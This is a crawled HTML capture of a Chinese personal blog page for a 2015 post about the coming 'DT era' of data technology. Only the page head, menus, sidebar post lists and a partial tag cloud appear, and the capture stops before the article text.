

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yedapi.com/2015/09/18/3429
body_size: 16897
content:
	

    <!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">

<meta charset="UTF-8">

<meta http-equiv="Content-Type" content="text/html" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

<title>[2015.09.18]小哲谈谈DT时代的到来  |  小哲部落格 - XiaoZhe&#039;blog</title>

<meta name="description" content="由于互联网的迅猛发展，IT时代已经达到了一个前所未有的阶段，正恰逢一系列科技手段的发展，加上市场的不断推波助澜，可预见的DT时代正在走进我们的视野。之前小哲谈过一系列和智能设备有关、或者与大数据有关的话题，其实我们会发现，这些新科技和新概念其实都是向着DT时代在前进，大趋势已经很明显了。" />
<meta name="keywords" content="DT时代,IT时代,云计算,互联网+,可穿戴设备,大数据,小哲说,日记,智能家居,百度,腾讯,阿里巴巴" />

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">

<link rel="alternate" type="application/rss+xml" title="小哲部落格 - XiaoZhe&#039;blog RSS Feed" href="https://www.yedapi.com/feed" />

<link rel="alternate" type="application/atom+xml" title="小哲部落格 - XiaoZhe&#039;blog Atom Feed" href="https://www.yedapi.com/feed/atom" />

<link rel="shortcut icon" href="/wp-content/themes/Loostrive/favicon.ico" type="image/x-icon" />

<link rel="pingback" href="https://www.yedapi.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.yedapi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kube-css' href='https://www.yedapi.com/wp-content/themes/Loostrive/css/kube.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='https://www.yedapi.com/wp-content/themes/Loostrive/images/imgbox/lightbox.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wbui-css-css' href='https://www.yedapi.com/wp-content/plugins/donate-with-qrcode/assets/wbui/assets/wbui.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wbs-dwqr-css-css' href='https://www.yedapi.com/wp-content/plugins/donate-with-qrcode/assets/wbp_donate.css?ver=1.4.5' type='text/css' media='all' />
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/www.yedapi.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3429&search_query&page_uri=LzIwMTUvMDkvMTgvMzQyOQ=","keepOnlineRequestUrl":"https:\/\/www.yedapi.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3429&search_query&page_uri=LzIwMTUvMDkvMTgvMzQyOQ=","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.8" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/themes/Loostrive/js/jquery.min.js?ver=6.8" id="jquery-js"></script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/themes/Loostrive/comments-ajax.js?ver=1" id="comments-ajax-js"></script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/themes/Loostrive/js/realgravatar.js?ver=1" id="realgravatar-js"></script>
<link rel="canonical" href="https://www.yedapi.com/2015/09/18/3429" />
<!-- Analytics by WP Statistics v14.2 - https://wp-statistics.com/ -->
<link rel="stylesheet" type="text/css" href="https://www.yedapi.com/wp-content/themes/Loostrive/css/style/green.css" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
	<link rel="icon" href="https://www.yedapi.com/wp-content/uploads/2016/11/logo.png" sizes="32x32" />
<link rel="icon" href="https://www.yedapi.com/wp-content/uploads/2016/11/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.yedapi.com/wp-content/uploads/2016/11/logo.png" />
<meta name="msapplication-TileImage" content="https://www.yedapi.com/wp-content/uploads/2016/11/logo.png" />


</head>

<body class="custom-background">
<script src="https://www.yedapi.com/wp-content/themes/Loostrive/js/bj.js" type="text/javascript"></script>



		<div id="head" class="row">

        			

        	<div class="mainbar row">

                <div class="container">

                        <div id="topbar">

                            <ul id="toolbar" class="menu"><li id="menu-item-8243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8243"><a href="https://m.douban.com/people/luozhe99/movie/done">观影记录</a></li>
<li id="menu-item-4722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4722"><a target="_blank" href="https://v.douyin.com/i6okoySg/">抖音作品</a></li>
<li id="menu-item-4680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4680"><a target="_blank" href="https://space.bilibili.com/19364341">B站动态</a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1842"><a target="_blank" href="https://www.yedapi.com/lz">旧站</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1843"><a target="_blank" href="https://www.yedapi.com/cs">长沙话生成器</a></li>
</ul>
                        </div>

                        <div id="rss">

                            <ul>

                                <li><a href="https://www.yedapi.com/feed" target="_blank" class="icon1" title="欢迎订阅小哲部落格 - XiaoZhe&#039;blog"></a></li>

                                
                                 
                                <li><a href="http://t.qq.com/luozhe99" target="_blank" class="icon2" title="我的腾讯微博" rel="nofollow"></a></li>
                                
                                <li><a href="http://weibo.com/507999520" target="_blank" class="icon3" title="我的新浪微博" rel="nofollow"></a></li>
                                
                                <li><a href="http://wpa.qq.com/msgrd?v=3&uin=282258083&site=qq&menu=yes" target="_blank" class="icon4" title="QQ联系小哲" rel="nofollow"></a></li>

                            </ul>

                        </div>

                 </div>  

             </div>

             <div class="clear"></div>

         
				<div class="container">

					<div id="blogname" class="third">

                    	<a href="https://www.yedapi.com/" title="小哲部落格 - XiaoZhe&#039;blog">
                        <img src="/wp-content/themes/Loostrive/images/logo.png" alt="小哲部落格 - XiaoZhe&#039;blog" /></a>

                    </div>

                 	
                </div>

				<div class="clear"></div>

		</div>

		<div class="mainmenus container">

			<div class="mainmenu">

				<div class="topnav">

					
                		<a href="https://www.yedapi.com" title="首页" class="home_none">首页</a>

    				
                    <div class="menu-button"><i class="menu-ico"></i></div>

                    	<ul id="menu-%e5%8d%9a%e5%ae%a2%e8%8f%9c%e5%8d%95" class="menu"><li id="menu-item-6602" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6602"><a href="https://www.yedapi.com/category/xiaozheshuo">『小哲说』</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1066"><a href="https://www.yedapi.com/category/mood">文章</a>
<ul class="sub-menu">
	<li id="menu-item-1433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1433"><a href="https://www.yedapi.com/category/mood">心情点滴</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-300"><a href="https://www.yedapi.com/category/diary">小哲日记</a></li>
	<li id="menu-item-6616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6616"><a href="https://www.yedapi.com/category/taotie">遇见美食</a></li>
	<li id="menu-item-6617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6617"><a href="https://www.yedapi.com/category/stroll">四处溜达</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.yedapi.com/category/data">资料收藏</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://www.yedapi.com/category/entertainment">杂文分享</a></li>
</ul>
</li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.yedapi.com/category/music">音乐</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2568"><a href="https://www.yedapi.com/about">关于</a>
<ul class="sub-menu">
	<li id="menu-item-4977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4977"><a href="https://www.yedapi.com/message">关于本站</a></li>
	<li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://www.yedapi.com/article">网站检索</a></li>
	<li id="menu-item-4689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4689"><a href="http://www.yedapi.com/?themedemo=decode">简版风格</a></li>
</ul>
</li>
<li id="menu-item-3277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3277"><a href="https://www.yedapi.com/links">友链</a></li>
<li id="menu-item-5978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5978"><a href="https://www.yedapi.com/zp">原型作品</a></li>
<li id="menu-item-6952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6952"><a href="https://www.yedapi.com/footmark">足迹地图</a></li>
<li id="menu-item-8262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://www.yedapi.com/wx-about">小程序关于</a></li>
</ul>
                    

                <ul class="menu-right">

                    <li class="menu-search">

                    	<a href="#" id="menu-search" title="搜索"></a>

                    	<div class="menu-search-form ">

							<form action="https://www.yedapi.com" method="get">

                            	<input name="s" type="text" id="search" value="" maxlength="150" placeholder="请输入搜索内容" x-webkit-speech style="width:135px">

                            	<input type="submit" value="搜索" class="button"/>

                            </form>

                        </div>

                    </li>

                </ul> 

                
                 <!-- menus END -->                    

            </div>

				</div>

				<div class="clear"></div>

			</div>

		</div>

		
	<div class="container">
		        <div class="row">
			                <div class="subsidiary box">
                    <div class="bulletin fourfifth">
                        <span class="sixth">当前位置：</span><div itemscope itemtype="http://schema.org/WebPage" id="crumbs"> <a itemprop="breadcrumb" href="https://www.yedapi.com">首页</a> <span class="delimiter">></span> <a itemprop="breadcrumb" href="https://www.yedapi.com/category/diary">小哲日记</a> <span class="delimiter">></span> <span class="current">[2015.09.18]小哲谈谈DT时代的到来</span></div>                     </div>
                </div>
                    </div>
   	 	<div id="sidebar">

		<div class="widget box row">

		  	<div id="tab-title1">

				<h3>小哲的1月17日：</h3>
				
			</div>

             <div id="tab-content1">

                <ul><li><a href='https://www.yedapi.com/2018/01/17/4961' title='成功完成公安机关联网备案' target='_blank'>2018年：成功完成公安机关联网备案</a></li><li><a href='https://www.yedapi.com/2015/01/17/352' title='周末在家啃爆米花看电影！' target='_blank'>2015年：周末在家啃爆米花看电影！</a></li><li><a href='https://www.yedapi.com/2011/01/17/27' title='学习型政党建设的体系建构' target='_blank'>2011年：学习型政党建设的体系建构</a></li></ul>            
            </div>
        </div>
		

		  <div class="widget box row">

		  	<div id="tab-title">

				<div class="tab">

					<ul id="tabnav">

						<li class="selected">随机文章</li>

						<li>最新文章</li>

						<li>热评文章</li>

					</ul>

				</div>

				<div class="clear"></div>

			</div>

			<div id="tab-content">

				<ul>

				
                	<li><a href="https://www.yedapi.com/2010/02/08/912" title="手机送修年后取回有事QQ 的文章">手机送修年后取回有事QQ</a></li>

				
                	<li><a href="https://www.yedapi.com/2009/08/04/939" title="送你个宠物：马勒戈壁的卧槽泥马！ 的文章">送你个宠物：马勒戈壁的卧槽泥马！</a></li>

				
                	<li><a href="https://www.yedapi.com/2020/10/18/5869" title="陪老妈过生日 的文章">陪老妈过生日</a></li>

				
                	<li><a href="https://www.yedapi.com/2015/01/04/356" title="味道还行，有点小贵，车厘子…… 的文章">味道还行，有点小贵，车厘子……</a></li>

				
                	<li><a href="https://www.yedapi.com/2014/10/22/1475" title="[豆瓣]《机器纪元》电影影评 的文章">[豆瓣]《机器纪元》电影影评</a></li>

				
                	<li><a href="https://www.yedapi.com/2008/06/01/173" title="[2008.06.01]心系灾区 好好复习 的文章">[2008.06.01]心系灾区 好好复习</a></li>

				
                	<li><a href="https://www.yedapi.com/2023/04/21/6837" title="用自己声音AI生成的《我的未来不是梦》 的文章">用自己声音AI生成的《我的未来不是梦》</a></li>

				
                	<li><a href="https://www.yedapi.com/2012/05/04/679" title="学校的五四晚会真不错，还是那么让人怀念... 的文章">学校的五四晚会真不错，还是那么让人怀念...</a></li>

				
                	<li><a href="https://www.yedapi.com/2015/03/19/314" title="白沙井才是老长沙记忆呢！ 的文章">白沙井才是老长沙记忆呢！</a></li>

				
                	<li><a href="https://www.yedapi.com/2010/08/02/865" title="剧组首部恐怖剧正式在线发布！请大家多多... 的文章">剧组首部恐怖剧正式在线发布！请大家多多...</a></li>

				
                </ul>

				<ul class="hide">	<li><a href='https://www.yedapi.com/2026/01/11/8485'>[2026.01.11]小哲谈谈门槛越来越低的AI洗稿</a></li>
	<li><a href='https://www.yedapi.com/2025/10/23/8482'>《歌剧〈茶花女〉第一幕：饮酒歌》鉴赏</a></li>
	<li><a href='https://www.yedapi.com/2025/10/17/8428'>[2025.10.17]小哲谈谈破解忒休斯之船的思考过程</a></li>
	<li><a href='https://www.yedapi.com/2025/10/10/8461'>长沙队再下一程！</a></li>
	<li><a href='https://www.yedapi.com/2025/09/25/8479'>爬昭山大口呼吸</a></li>
	<li><a href='https://www.yedapi.com/2025/09/07/8457'>湘超即将开始！长沙队加油！</a></li>
	<li><a href='https://www.yedapi.com/2025/08/21/8445'>骑行的终点恰是湘江的邀约</a></li>
	<li><a href='https://www.yedapi.com/2025/08/07/8435'>长沙隆平水稻博物馆</a></li>
	<li><a href='https://www.yedapi.com/2025/05/25/8432'>动力来自于限期</a></li>
	<li><a href='https://www.yedapi.com/2025/05/13/8429'>自制芝士焗饭，真不错！</a></li>
</ul>

				<ul class="hide">
<li><a href= "https://www.yedapi.com/2025/01/29/8381" target="_blank" rel="bookmark" title="大年初一看熊猫 (0条评论)" >大年初一看熊猫</a></li>
<li><a href= "https://www.yedapi.com/2025/01/30/8392" target="_blank" rel="bookmark" title="大年初二游张谷英村 (0条评论)" >大年初二游张谷英村</a></li>
<li><a href= "https://www.yedapi.com/2025/03/24/8403" target="_blank" rel="bookmark" title="玉湖公园看白樱花！ (0条评论)" >玉湖公园看白樱花！</a></li>
<li><a href= "https://www.yedapi.com/2025/04/13/8414" target="_blank" rel="bookmark" title="周洛大峡谷，周末很舒服。 (0条评论)" >周洛大峡谷，周末很舒服。</a></li>
<li><a href= "https://www.yedapi.com/2025/04/20/8416" target="_blank" rel="bookmark" title="[2025.04.20]网站优化手记 (0条评论)" >[2025.04.20]网站优化手记</a></li>
<li><a href= "https://www.yedapi.com/2025/04/18/8417" target="_blank" rel="bookmark" title="《小提琴协奏曲〈四季〉（Op. 8）—— 维瓦尔第》鉴赏 (0条评论)" >《小提琴协奏曲〈四季〉（Op. 8）—— 维瓦尔第》鉴赏</a></li>
<li><a href= "https://www.yedapi.com/2025/04/28/8421" target="_blank" rel="bookmark" title="绝区零丨简杜角色PV主题曲·逮捕（Under Arrest） (0条评论)" >绝区零丨简杜角色PV主题曲·逮捕（Under Arrest）</a></li>
<li><a href= "https://www.yedapi.com/2025/05/07/8424" target="_blank" rel="bookmark" title="博凯里尼《E大调弦乐五重奏·第三乐章：A大调小步舞曲》 (0条评论)" >博凯里尼《E大调弦乐五重奏·第三乐章：A大调小步舞曲》</a></li>
<li><a href= "https://www.yedapi.com/2025/10/17/8428" target="_blank" rel="bookmark" title="[2025.10.17]小哲谈谈破解忒休斯之船的思考过程 (0条评论)" >[2025.10.17]小哲谈谈破解忒休斯之船的思考过程</a></li>
<li><a href= "https://www.yedapi.com/2025/05/13/8429" target="_blank" rel="bookmark" title="自制芝士焗饭，真不错！ (0条评论)" >自制芝士焗饭，真不错！</a></li></ul>

             </div>

          </div>



<script type="text/javascript" src="/xiaoren/js/spig.js"></script>
<link rel="stylesheet" href="/xiaoren/css/spigPet.css" type="text/css"/>
<script type="text/javascript">
var isindex = true;
var visitor = true;
</script>

<div id="spig" class="spig">
    <div id="message">正在加载中……</div>
    <div id="mumu" class="mumu"></div>
</div>


<div class="widget box row"><img class="image xiaochengxu" src="https://www.yedapi.com/wp-content/uploads/2017/04/xcxm.png" alt="" width="300" height="183" decoding="async" fetchpriority="high" /></div><div class="widget box row"><img class="image gongzhonghao" src="https://www.yedapi.com/wp-content/uploads/2015/09/erweima1.gif" alt="" width="300" height="183" decoding="async" /></div><div class="widget box row"><h3>边栏标签</h3>		

	<div class="tagcloud">
		<a href="https://www.yedapi.com/tag/ai" class="tag-cloud-link tag-link-805 tag-link-position-1" style="font-size: 10pt;">AI</a>
<a href="https://www.yedapi.com/tag/diy" class="tag-cloud-link tag-link-477 tag-link-position-2" style="font-size: 10pt;">DIY</a>
<a href="https://www.yedapi.com/tag/ps" class="tag-cloud-link tag-link-86 tag-link-position-3" style="font-size: 10pt;">PS</a>
<a href="https://www.yedapi.com/tag/internet-plus" class="tag-cloud-link tag-link-66 tag-link-position-4" style="font-size: 10pt;">互联网+</a>
<a href="https://www.yedapi.com/tag/artificial-intelligence" class="tag-cloud-link tag-link-316 tag-link-position-5" style="font-size: 10pt;">人工智能</a>
<a href="https://www.yedapi.com/tag/reduce-weight" class="tag-cloud-link tag-link-73 tag-link-position-6" style="font-size: 10pt;">减肥</a>
<a href="https://www.yedapi.com/tag/%e5%8d%9a%e7%89%a9%e9%a6%86" class="tag-cloud-link tag-link-725 tag-link-position-7" style="font-size: 10pt;">博物馆</a>
<a href="https://www.yedapi.com/tag/%e5%8e%a8%e8%89%ba" class="tag-cloud-link tag-link-650 tag-link-position-8" style="font-size: 10pt;">厨艺</a>
<a href="https://www.yedapi.com/tag/eat" class="tag-cloud-link tag-link-24 tag-link-position-9" style="font-size: 10pt;">吃</a>
